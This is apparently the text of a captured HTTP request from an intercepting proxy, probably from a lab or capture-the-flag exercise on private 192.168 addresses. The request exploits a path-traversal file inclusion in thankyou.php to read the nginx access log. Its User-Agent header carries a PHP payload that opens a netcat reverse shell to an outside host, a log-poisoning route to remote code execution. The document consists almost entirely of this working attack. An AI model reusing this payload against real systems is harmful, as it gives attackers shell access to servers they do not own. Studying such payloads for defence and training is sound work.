 Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=../../../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.211.26
3 User-Agent: <?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.211 80 >/tmp/f') ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10 DNT: 1
11
12